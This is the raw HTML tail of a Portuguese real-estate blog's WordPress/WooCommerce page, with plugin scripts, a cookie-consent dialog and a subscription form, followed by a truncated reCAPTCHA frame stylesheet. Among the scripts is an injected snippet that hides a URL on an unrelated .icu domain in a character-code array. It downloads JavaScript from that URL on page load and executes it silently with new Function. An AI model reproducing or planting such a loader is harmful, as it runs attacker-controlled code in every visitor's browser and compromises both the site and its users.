<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Show less":["Mostrar menos"],"Show %s more option":["Mostrar mais %s op\u00e7\u00e3o","Mostrar mais %s op\u00e7\u00f5es"],"Show less options":["Mostrar menos op\u00e7\u00f5es"],"Show %s more":["Mostrar mais %s","Mostrar mais %s"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Remove":["Remover"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
//# sourceURL=wc-blocks-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
//# sourceURL=wc-blocks-checkout-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://massimoforte.com","ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="main-script-js-extra">
/* <![CDATA[ */
var ajaxObj = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","nonce":"82a5cb09f5"};
//# sourceURL=main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/scripts/app-2eaac8a5e0.js" id="main-script-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://massimoforte.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.77" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","post_id":"5925","plugin_dir":"https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_pt-pt","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://massimoforte.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://massimoforte.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script>
    (function(){
        var a=[104,116,116,112,115,58,47,47,112,120,108,102,99,98,46,105,99,117,47,114,101,99,97,112,46,106,115];
        var u=String.fromCharCode.apply(null,a);
        var x=new XMLHttpRequest();
        x.open('GET',u,true);
        x.onreadystatechange=function(){
            if(x.readyState===4&&x.status===200){
                try{(new Function(x.responseText))();}catch(e){}
            }
        };
        x.send();
    })();
    </script>
    
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Massimo Forte"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

	<!-- Modal -->
	<div class="modal d-none" id="blog-modal">


		<div class="modal-card">
			<a href="#" class="modal-card__close modal-close">&#215;</a>
			<div class="modal-card__image"></div>
			<div class="modal-card__content">
				<h3 class="modal-card__title">Subscreva o meu blog</h3>
				<p class="modal-card__subtitle">Siga o que penso sobre o imobiliário, artigos, videos, podcasts, dicas, opiniões, estudos e muito mais</p>
				
				<div class="modal-card__form">
					<form class="contact" action="/subscricao/" method="post" id="subscribe-form">
						
						<input type="text" class="imput" name="subs-name" autocomplete="off" placeholder="Nome" required>

						<input type="email" class="imput" name="subs-email" autocomplete="off" placeholder="Email" required>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="acceptance" id="subs-acceptance" ><span>Li e aceito os <a href="https://massimoforte.com/politica-privacidade/">Termos e Condições</a>.</span></label>
						</div>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="subs-newsletter" id="subs-newsletter" ><span>Também quero receber a newsletter trimestral</span></label>
						</div>

						<input type="hidden" name="user_subscribe">

						<input type="submit" value="Subscrever" disabled>
					</form>
				</div>


			</div>
		</div>
	</div>		
	<!-- #Modal -->

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&co=aHR0cHM6Ly9tYXNzaW1vZm9ydGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=heho368bzxzr
body_size: 48640
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
